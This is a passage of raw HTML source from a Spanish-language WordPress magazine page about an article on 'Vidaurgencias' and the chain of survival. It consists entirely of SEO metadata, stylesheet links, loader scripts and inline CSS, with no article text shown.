11"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#respond"]}]},{"@type":"WebPage","@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/","url":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/","name":"“Vidaurgencias” y la cadena de supervivencia  - Devoto Magazine","isPartOf":{"@id":"https://devotomagazine.com.ar/#website"},"primaryImageOfPage":{"@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#primaryimage"},"image":{"@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?fit=1080%2C538&ssl=1","datePublished":"2023-09-16T11:58:15+00:00","dateModified":"2025-06-03T06:32:33+00:00","breadcrumb":{"@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#primaryimage","url":"https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?fit=1080%2C538&ssl=1","contentUrl":"https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?fit=1080%2C538&ssl=1","width":1080,"height":538},{"@type":"BreadcrumbList","@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://devotomagazine.com.ar/"},{"@type":"ListItem","position":2,"name":"“Vidaurgencias” y la cadena de supervivencia "}]},{"@type":"WebSite","@id":"https://devotomagazine.com.ar/#website","url":"https://devotomagazine.com.ar/","name":"Devoto Magazine","description":"30 años","publisher":{"@id":"https://devotomagazine.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://devotomagazine.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://devotomagazine.com.ar/#organization","name":"Devoto Magazine","url":"https://devotomagazine.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://devotomagazine.com.ar/#/schema/logo/image/","url":"https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/11/favicon.png?fit=512%2C501&ssl=1","contentUrl":"https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/11/favicon.png?fit=512%2C501&ssl=1","width":512,"height":501,"caption":"Devoto Magazine"},"image":{"@id":"https://devotomagazine.com.ar/#/schema/logo/image/"}},{"@type":"Person","@id":"https://devotomagazine.com.ar/#/schema/person/2d51b68023fd2e3393ab14e44d53a902","name":"Devoto Magazine","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://devotomagazine.com.ar/#/schema/person/image/","url":"https://devotomagazine.com.ar/wp-content/uploads/avatars/1/1760709630-bpfull.png","contentUrl":"https://devotomagazine.com.ar/wp-content/uploads/avatars/1/1760709630-bpfull.png","caption":"Devoto Magazine"},"sameAs":["https://devotomagazine.com.ar/webnueva"],"url":"https://devotomagazine.com.ar/members/devoto-magazine/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Devoto Magazine &raquo; Feed" href="https://devotomagazine.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Devoto Magazine &raquo; Feed de los comentarios" href="https://devotomagazine.com.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devotomagazine.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devotomagazine.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

/*# sourceURL=https://devotomagazine.com.ar/wp-content/plugins/buddypress/bp-core/blocks/login-form/index.css */
</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://devotomagazine.com.ar/wp-content/plugins/buddypress/bp-members/blocks/member/index.css */
</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://devotomagazine.com.ar/wp-content/plugins/buddypress/bp-members/blocks/members/index.css */
</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

/*# sourceURL=https://devotomagazine.com.ar/wp-content/plugins/buddypress/bp-members/blocks/dynamic-members/index.css */
</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://devotomagazine.com.ar/wp-content/plugins/buddypress/bp-members/blocks/online-members/index.css */
</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

/*# sourceURL=https://devotomagazine.com.ar/wp-content/plugins/buddypress/bp-members/blocks/active-members/index.css */
</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

/*# sourceURL=https://devotomagazine.com.ar/wp-content/plugins/buddypress/bp-activity/blocks/latest-activities/index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<noscript><link rel='stylesheet' id='adace-style-css' href='https://devotomagazine.com.ar/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='adace-style-css' href='https://devotomagazine.com.ar/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='shoppable-images-css-css' href='https://devotomagazine.com.ar/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='shoppable-images-css-css' href='https://devotomagazine.com.ar/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='mace-gallery-css' href='https://devotomagazine.com.ar/wp-content/plugins/media-ace/includes/gallery/css/gallery.min.css?ver=6.9' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mace-gallery-css' href='https://devotomagazine.com.ar/wp-content/plugins/media-ace/includes/gallery/css/gallery.min.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='yz-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.6.2' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open 